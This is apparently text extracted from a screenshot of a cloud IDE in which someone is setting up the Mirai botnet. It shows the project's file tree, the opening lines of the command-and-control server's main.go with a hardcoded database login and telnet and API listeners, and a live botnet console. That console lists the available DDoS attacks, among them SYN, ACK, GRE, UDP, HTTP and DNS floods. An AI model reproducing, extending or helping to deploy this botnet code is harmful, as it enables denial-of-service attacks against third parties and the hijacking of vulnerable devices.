 9 File Edit Find View Go Run Tools Window Support Preview Run R Share
Go to Anything (⌘ P)
anonymous - /hom
docker
malware
dlr
loader
mirai
bot
cnc
admin.go
api.go
attack.go
bot.go
clientList.go
constants.go
database.go
main.go
debug
release
tools
build.sh
scripts
bins.sh
ForumPost.md
ForumPost.txt
LICENSE.md
README.md
token.txt
mnt
index.html
README.md
Welcome README.md main.go
1 package main
2
3 import (
4 "errors"
5 "fmt"
6 "net"
7 "time"
8 )
9
10 const DatabaseAddr string = "127.0.0.1:3306"
11 const DatabaseUser string = "root"
12 const DatabasePass string = "Admin123!"
13 const DatabaseTable string = "mirai"
14
15 var clientList *ClientList = NewClientList()
16 var database *Database = NewDatabase(DatabaseAddr, DatabaseUser, DatabasePass, DatabaseTable)
17
18 func main() {
19 tel, err := net.Listen("tcp", "0.0.0.0:23")
20 if err != nil {
21 fmt.Println(err)
22 return
23 }
24
25 api, err := net.Listen("tcp", "0.0.0.0:101")
26 if err != nil {
27 fmt.Println(err)
28 return
29 }
30
28:9 Go Tabs: 4
sudo - "ip-172-31-42-110" telnet - "0 Bots Connected
[+] DDOS | Setting up virtual terminal...
[!] Sharing access IS prohibited!
[!] Do NOT share your credentials!
Ready
user@botnet# ?
Available attack list
dns: DNS resolver flood using the targets domain, input IP is ignored
syn: SYN flood
ack: ACK flood
greip: GRE IP flood
greeth: GRE Ethernet flood
vse: Valve source engine specific flood
stomp: TCP stomp flood
udpplain: UDP flood with less options. optimized for higher PPS
http: HTTP flood
udp: UDP flood
user@botnet#
main*